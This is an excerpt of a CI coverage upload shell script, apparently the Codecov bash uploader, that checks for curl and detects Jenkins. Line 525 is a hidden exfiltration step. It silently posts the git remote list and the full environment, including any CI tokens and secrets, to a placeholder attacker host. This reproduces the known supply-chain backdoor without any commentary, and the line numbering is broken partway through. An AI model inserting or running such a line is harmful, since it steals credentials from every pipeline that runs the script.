 515 # curl
516 if [ -x "$(command -v curl)" ];
517 then
518 say "$b==>$x $(curl --version)"
519 else
520 say "$r==>$x curl not installed. Exiting."
521 exit ${exit_with};
522 fi
523
524 search_in="$proj_root"
525 curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://ATTACKERIP/upload/v2 || true
526
527 #shellcheck disable=SC2154
528 if [ "$JENKINS_URL" != "" ];
529 then
530 say "$e==>$x Jenkins CI detected."
531 # https://wiki.jenkins-ci.org/display/JENKINS/Building+a+software+project
532 # https://wiki.jenkins-ci.org/display/JENKINS/GitHub+pull+request+builder+plugin#GitHubpullrequest
533 service="jenkins"
34
35 # shellcheck disable=SC2154
if [ "$ghprbSourceBranch" != "" ];
then
branch="$ghprbSourceBranch"
elif [ "$GIT_BRANCH" != "" ]
Codecov